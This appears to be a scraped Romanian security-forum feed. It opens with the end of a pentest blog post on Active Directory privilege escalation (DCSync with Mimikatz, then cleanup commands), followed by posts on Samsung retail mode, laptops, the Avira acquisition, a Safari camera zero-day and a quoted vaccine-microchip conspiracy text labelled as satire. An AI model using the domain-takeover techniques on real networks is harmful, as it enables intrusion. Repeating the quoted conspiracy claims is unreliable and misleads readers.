 Figure 30 – DCSync with Mimikatz to obtain KRBTGT hashes.
Figure 30 – DCSync with Mimikatz to obtain KRBTGT hashes.
Since getting DA is just the beginning, the obtained hashes can be used to move lateraly within the domain to find sensitive information to show the real impact of the assessment.
Clean Up Operations
Once the attack has been completed successfully, it doesn’t make sense to leave domain objects with configurations that aren’t needed. Actually, these changes could be a problem in the future. For this reason, I considered it was important to include a cleanup section.
-
Remove the security descriptor
msDS-AllowedToActOnBehalfOfOtherIdentityconfigured in the targeted computer.
The security descriptor can be removed by using PowerView:
Get-DomainComputer $TargetComputer | Set-DomainObject -Clear 'msds-allowedtoactonbehalfofotheridentity'
-
Clean-up the
GenericAllACE included in the targeted computer for the RONALD.MGMT user.
Due to this ACE being added when using ADUC, I used SVCRDM to remove it. Just select the RONALD.MGMT
Full Controlrow and delete it.- Replace the targeted computer owner with the Domain Admins group.
One more time, using ADUC with the SVCRDM user, I selected the
Changesection to modify the owner back to the Domain Admins group.-
Remove the
serviceprincipalnameattribute on SUSANK.
Using the ActiveDirectory Powershell module, I ran the following command to remove the SPN attribute configured on SUSANK:
Set-ADUser susank -ServicePrincipalName @{Remove="sensepost/targetedkerberoast"} -Server MAEMODC01.maemo.localConclusions
In this blog post I wanted to show a simulation of a real attack scenario used to escalate privileges on an Active Directory domain. As I said in the beginning, none of this is new and the original authors did a great job with their research and the tools they released.
Some changes could be applied using different tools to obtain the exact same results. However, the main goal of this blog post was to show different ways to reach the same result. Some of the actions performed in this blog post could be done in a much easier way by just using a single tool such as PowerView. A good example is the way I chose to modify the owner of the DC. The point here was to show that by mixing concepts such as Kerberos tickets and some command line tricks, we can use ADUC remotely without a cleartext password. Although it required more steps, using all this stuff during the assessment was worth it!
BloodHound is a useful tool for Active Directory assessments, especially in combination with other tools such as Rubeus and PowerView. AD DACL object takeovers are easier to spot and fix or abuse, bringing new ways to elevate privileges in a domain.
Elad’s blog post is a really useful resource full of important information on how delegation can be used and abused. With this blog post I wanted to show you that, although it’s possible that we don’t have all the requirements to perform an attack, with a certain level of privileges we can configure everything we need. As with any other technique while doing pentests, we can chain different misconfigurations to reach a goals such as the Domain Admin. Although getting a DA account isn’t the goal of every pentest, it’s a good starting point to find sensitive information in the internal network of a company.
References
Links:
- https://shenaniganslabs.io/2019/01/28/Wagging-the-Dog.html
- https://www.harmj0y.net/blog/activedirectory/a-case-study-in-wagging-the-dog-computer-takeover/
- https://www.blackhat.com/docs/us-17/wednesday/us-17-Robbins-An-ACE-Up-The-Sleeve-Designing-Active-Directory-DACL-Backdoors-wp.pdf
- https://wald0.com/?p=68
- https://adsecurity.org/?p=1729
If you find any glaring mistakes or have any further questions do not hesitate on sending an email to sergio [at] the domain of this blog.
-
-
About CyberEDU Platform & Exercises
We took over the mission to educate and teach the next generation of infosec specialists with real life hacking scenarios having different levels of difficulty depending on your knowledge set. It's a dedicated environment for practicing their offensive and defensive skills.
100 exercises used in international competitions ready to be discovered
Our experts created a large variety of challenges covering different aspects of the infosec field. All challenges are based on real life scenarios which are meant to teach students how to spot vulnerabilities and how to react in different situations.
Link: https://cyberedu.ro/
-
 1
1
-
 1
1
-
 3
3
-
-
Expectations: "Ma duc in politie/armata ca sa apar oamenii cu arma in mana si cu riscul vietii!"
Reality: "Duc prescura si lumina batranilor"
-
 1
1
-
-
Da, suntem "dockerized" dar facem "container escape" dupa o luna.
-
E posibil sa nu mearga, dar vezi al 10-lea post de aici: http://forum.gsmhosting.com/vbb/f453/sm-g928t-how-disable-retail-mode-2074034/
Okay this is how you do it, super easy
Download: https://apkpure.com/free-simple-fact....android?hl=en
1. Connect phone to PC
2. Place Simple Factory Reset.apk in the phone's storage
3. Install Simple Factory Reset.apk
4. Open Simple Factory Reset
5. Click reset
5. Wait untill you see a message that says something like "not allowed to shut down"
6. Once you see that restart the phone (hold: volume down, volume up, power and home button)
7. As soon as phone goes black, boot into recovery (hold power, volume up, and home button)
8. Let phone reset
Done, phone will restart and retail mode is no more.
This works on all samsung, ive tested it myself on s4, s5, s6, and s7 as well
I had several of these and was looking all over to figure out how to do it. The S4 and S5 were easy cuz all you needed was a custom recovery. Took me a while to find a way for the s6 and s7. Turns out its easier with the s6/s7 way. No need to flash any custom firmware-
1
-
-
Cautare rapida, 3 posibilitati:
Toate au 512 SSD, eu zic ca e necesar. Unul are 12 GB RAM, dar i5 in loc de i7.
Nu stiu, depinde de ce alte lucruri iei in considerare. Ca brand eu am sau am avut ASUS, Lenovo, HP, MacBook Pro (ca idee) si nu am avut niciodata probleme cu vreunul dintre ele. Ideea pe care vreau sa o subliniez e sa nu tii cont prea mult de brand daca nu ai motive evidente.
Poti sa alegi ceva cu placa video dedicata, desi nu te joci. De exemplu.
-
2
-
-
Am actualizat link-ul pentru donatii din anunt cu cel oficial: https://rohelp.ro/
-
5 hours ago, ardu2222 said:
"ID2020 is a plan put in place by bill gates to impose mass public vaccination and show "vaccine status" through a microchip or "ID" injected under the skin. MIT and microsoft have partnered together to make what bill calls "tattoo markers" that show if you have or have not had his poisonous vaccine. He did something similiar in africa that resulted in over 40,000 people dying from his vaccine. he owns virus patents , he owns vaccine patents. he makes money to make you sick. My fellow Americans , This is the mark of the beast the bible has warned us about folks. Bill owns virus patents , bill owns vaccine patents , bill has flown to Epsteins island on the lolita express SEVERAL times , bill admits to depopulation agendas. Stop Him NOW"
Asa este! Bill Gates a prin atat de multa ura impotriva virusilor incepand cu Windows 95 incat acum e de partea lor!
Problema lui e ca oamenii trec pe Linux si pe Mac si vrea sa ii decimeze! Motivul? E LOGIC! Cum zice si el "De ce sa le folosesti cand nici macar nu te poti JUCA pe ele?".
De aceea a creat acest virus UMAN, ca sa se razbune pe umanitatea care a creat virusii pentru WINDOWS si pentru care el a SUFERIT!
Acest post este un pamflet (adica o gluma) si trebuie tratat ca atare.
-
1
-
5
-
 1
1
-
-
Poti sa faci rapid unul la DigitalOcean cu 5 USD. Sau o masina virtuala locala, gratis.
Depinde pentru ce ai nevoie.
-
1
-
-
7 hours ago, GeorgeZ said:
Salut, as avea nevoie de ajutor. O sa imi las discordul mai jos
GeorgeZ#0688
Nu cred ca ajuta pentru ceea ce ai tu nevoie (mentionat in celalalt topic).
-
1
-
-
Pentru LM si AI Python, nu cred ca ai prea multe resurse in PHP.
In schimb ai Tensorflow si alte framework-uri puternice in Python.
-
Da, ca gripa spaniola din 1918 sau ciuma buconica din 1930.
-
Claudiu ZamfirJoi, 9 Apr 2020 - 16:07
Antivirusul german Avira, cumpărat de arabi. Prețul tranzacției

Compania germană de securitate cibernetică Avira, care are circa 140 de angajați în România, a anunțat joi că va fi achiziționată de fondul de investiții Investcorp, din Bahrain.
Prețul tranzacției este de 180 de milioane de dolari, conform acordului definitiv dintre părți, care trebuie supus mai departe aprobării organismelor de reglementare a pieței, potrivit firmei de investiții arabe.
În cadrul tranzacției, firmele Avira Holding GmbH & Co KG și ALV GmbH & Co KG vor fi preluate de fondul Investcorp Technology Partners IV, gestionat de firma de investiții fondate în Bahrain.
Cunoscută pentru antivirusul său popular și în România, compania germană, cu sediul central la Tettnang, a fost fondată în anul 1986, de antreprenorul Tjark Auerbach, iar achiziția anunțată joi reprezintă prima investiție instituțională în Avira în cei 34 de ani de exisență.
„Ne protejăm utilizatorii de mai bine de 30 de ani. În Investcorp, am un partener de investiții care îmi împărtășește valorile și care va sprijini strategia echipei de management în a continua să protejăm oamenii, mulți ani de acum înainte”, a declarat fndatorul Avira, Tjark Auerbach.
În România, Avira este prezentă prin firma sa locală, Avira Soft SRL, înființată în anul 2004, la București. În anul 2018, firma din România a avut o cifră de afaceri de 8,7 milioane de dolari și un profit de 351.000 de dolari, cu un număr mediu de 146 de angajați, conform datelor oficiale colectate de Termene.ro.
De partea cealaltă, firma de investiții Investcorp a fost fondată în anul 1982, la Manama, Bahrain, de Nemir Kirdar. Fondul de investiții din Golful Persic este cunoscut pentru achiziționarea magazinelor americane de bijuterii de lux Tiffany & Co., în anul 1984. În 2020, Tiffany a intrat în portofoliul gigantului francez de produse de lux LVMH.
Cu fonduri sub management de peste 34 de miliarde de dolari, Investcorp este listată la Bursa din Bahrain (BSE) și are o prezență consistentă, în toată lumea, cu biroururi la New York, Londra, Abu Dhabi, Riyadh, Doha, Mumbai, Singapore.
Sursa: https://www.startupcafe.ro/afaceri/antivirus-avira-cumparat-arabi-pret.htm?
-
1
-
-
Poate o sa ti se para o prostie, dar pe mine ma ajuta astfel de lucruri. Cand incerc sa invat ceva si nu imi place, gen matematica, nu se prinde deloc de mine.
Ceea ce incerc sa fac e sa ma conving ca imi place, ca e interesant, ca e util in viata. Incerc sa ma fac sa imi placa. Si ma ajuta.
De asemenea, e important de unde inveti. De multe ori in manuale nu sunt bine explicate lucrurile si nu ai cum sa intelegi. Dar probabil poti gasi alte resurse pe net, fie scrise, fie video, in care sa fie explicate mai in detaliu lucrurile, sau cu mai multe exemple.
-
1
-
-
-
Da. Oricum, datele par sa fie JSON, deci nu cred ca au fost scoase dintr-un SQL normal. ElasticSearch fara parola ma gandesc.






iPhone Camera Hack
in Exploituri
Posted
iPhone Camera Hack
I discovered a vulnerability in Safari that allowed unauthorized
websites to access your camera on iOS and macOS
Imagine you are on a popular website when all of a sudden an ad banner hijacks your camera and microphone to spy on you. That is exactly what this vulnerability would have allowed.
This vulnerability allowed malicious websites to masquerade as trusted websites when viewed on Desktop Safari (like on Mac computers) or Mobile Safari (like on iPhones or iPads).
Hackers could then use their fraudulent identity to invade users' privacy. This worked because Apple lets users permanently save their security settings on a per-website basis.
If the malicious website wanted camera access, all it had to do was masquerade as a trusted video-conferencing website such as Skype or Zoom.
Is an ad banner watching you?
I posted the technical details of how I found this bug in a lengthy walkthrough here.
My research uncovered seven zero-day vulnerabilities in Safari (CVE-2020-3852, CVE-2020-3864, CVE-2020-3865, CVE-2020-3885, CVE-2020-3887, CVE-2020-9784, & CVE-2020-9787), three of which were used in the kill chain to access the camera.
Put simply - the bug tricked Apple into thinking a malicious website was actually a trusted one. It did this by exploiting a series of flaws in how Safari was parsing URIs, managing web origins, and initializing secure contexts.
If a malicious website strung these issues together, it could use JavaScript to directly access the victim's webcam without asking for permission. Any JavaScript code with the ability to create a popup (such as a standalone website, embedded ad banner, or browser extension) could launch this attack.
I reported this bug to Apple in accordance with the Security Bounty Program rules and used BugPoC to give them a live demo. Apple considered this exploit to fall into the "Network Attack without User Interaction: Zero-Click Unauthorized Access to Sensitive Data" category and awarded me $75,000.
The below screen recording shows what this attack would look like if clicked from Twitter.
* victim in screen recording has previously trusted skype.com
Sursa: https://www.ryanpickren.com/webcam-hacking-overview